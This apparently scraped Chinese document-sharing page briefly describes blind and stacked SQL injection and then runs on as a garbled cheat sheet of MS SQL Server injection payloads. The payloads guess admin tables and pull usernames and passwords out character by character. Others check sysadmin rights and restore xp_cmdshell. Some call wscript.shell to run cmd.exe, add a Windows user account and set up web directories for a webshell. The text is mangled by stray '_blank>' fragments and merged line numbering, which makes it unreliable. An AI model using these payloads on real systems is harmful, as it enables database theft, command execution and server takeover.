时间盲注是一种特殊的无回显(盲注)攻击,它是通过伪造SQL 语句,而不用看任何回显信息,诱骗服务器执行恶意的SQL语句,获取数据库信息,最常用的SQL语句就是用if语句,用if语句判断一个数据库操作是true或者false,如果是true,则执行数据操作,
达到SQL注入的目的。
四:堆叠注入
堆叠注入是一种特殊的SQL注入,它是结合一些常见的注入字符,通过多次嵌套来执行SQL指令,达到SQL注入的效果。
这种方法利用了数据库服务器上大量缓存的空间,使攻击者能够绕过服务器的安全
检查。
攻击者可以利用堆叠注入攻击来实现盗取数据库,破坏数据库等。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
1.判断有无注入点 ; and 1=1 and 1=22.猜表一般的表的名称无非是admin adminuser user pass password 等.. and 0<>(select count(*) from *)and 0<>(select count(*) from admin) —判断是否存在admin 这表3.猜数目 如果遇到0< 返回正确页面 1<返回错误页面说明数目就是1个and 0<(select count(*) from admin)and 1<(select count(*) from admin)4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称.?1 2 3 and 1=(select count(*) from admin where len(*)>0)–and 1=(select count(*) from admin where len(用户字段名称name)>0)and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止? 1 2 3 4 5 6 7 8 and 1=(select count(*) from admin where len(*)>0)and 1=(select count(*) from admin where len(name)>6) 错误and 1=(select count(*) from admin where len(name)>5) 正确 长度是6and 1=(select count(*) from admin where len(name)=6) 正确and 1=(select count(*) from admin where len(password)>11) 正确and 1=(select count(*) from admin where len(password)>12) 错误 长度是12and 1=(select count(*) from admin where len(password)=12) 正确6.猜解字符and 1=(select count(*) from admin where left(name,1)=a) —猜解用户的第一位and 1=(select count(*) from admin where left(name,2)=ab)—猜解用户的第二位就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,就算出来了 and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51) –这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的 ASSIC 码就OK.最后把结果再转换成字符.?1 2 group by users.id having 1=1–.2cto.group by users.id, ername, users.password, users.privs having 1=1–3 4 5 6 7 8 9 ; insert into users values( 666, attacker, foobar, 0xffff )–UNION Select TOP 1 COLUMN_blank>_NAME FROMINFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable- UNION Select TOP 1 COLUMN_blank>_NAME FROMINFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable Where COLUMN_blank>_NAME NOT IN (login_blank>_id)-UNION Select TOP 1 COLUMN_blank>_NAME FROMINFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable Where COLUMN_blank>_NAME NOT IN (login_blank>_id,login_blank>_name)-UNION Select TOP 1 login_blank>_name FROM logintable-UNION Select TOP 1 password FROM logintable where login_blank>_name=Rahul –看_blank>服务器打的补丁=出错了打了SP4补丁and 1=(select VERSION)–看_blank>数据库连接账号的权限,返回正常,证明是 _blank>服务器角色sysadmin 权限。
and 1=(Select IS_blank>_SRVROLEMEMBER(sysadmin))–判断连接_blank>数据库。
(采用SA 账号连接 返回正常=证明了连接账号是SA )?1 2 3 and sa=(Select System_blank>_user)–and user_blank>_name()=dbo –and 0<>(select user_blank>_name()–看xp_blank>_cmdshell 是否删除and 1=(Select count(*) FROM master.dbo.sysobjects Where xtype = X AND name = xp_blank>_cmdshell)–xp_blank>_cmdshell 被删除,恢复,支持绝对路径的恢复;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,xplog70.dll –;EXEC master.dbo.sp_blank>_addextendedprocxp_blank>_cmdshell,c:\inetpub\wwwroot\xplog70.dll –反向PING 自己实验;use master;declare s int;exec sp_blank>_oacreate “wscript.shell ”,s out;execsp_blank>_oamethod s,”run ”,NULL,”cmd.exe /c ping 192.168.0.1″;–加;DECLARE shell INT EXEC SP_blank>_OACreate wscript.shell,shell OUTPUT EXECSP_blank>_OAMETHOD shell,run,null, C:\WINNT\system32\cmd.exe /c net userjiaoniang$ 1866574 /add –创建一个虚拟目录E 盘:;declare o int exec sp_blank>_oacreate wscript.shell, o out exec sp_blank>_oamethod o, run, NULL, cscript.exe c :\inetpub\wwwroot\mkwebdir.vbs -w “默认Web 站点” -v “e ”,”e :\”–访问属性:(配合写入一个webshell )declare o int exec sp_blank>_oacreate wscript.shell, o out exec sp_blank>_oamethod o, run, NULL, cscript.exe c :\inetpub\wwwroot\chaccess.vbs -a w3svc/1/ROOT/e +browse爆库 特殊_blank>技巧::%5c=\ 或者把/和\ 修改%5提交and 0<>(select top 1 paths from newtable)–得到库名(从1到5都是系统的id ,6以上才可以判断)and 1=(select name from master.dbo.sysdatabases where dbid=7)–and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6) 依次提交 dbid = 7,8,9…. 得到更多的_blank>数据库名?1 2 3 4 5 6 7 8 9 and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 暴到一个表 假设为 adminand 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in (Admin)) 来得到其他的表。
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=adminand uid>(str(id))) 暴到UID 的数值假设为18779569 uid=idand 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569) 得到一个admin 的一个字段,假设为 user_blank>_idand 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569 and name not in (id,…)) 来暴出其他的字段and 0<(select user_blank>_id from BBS.dbo.admin where username>1) 可以得到用户名 依次可以得到_blank>密码。
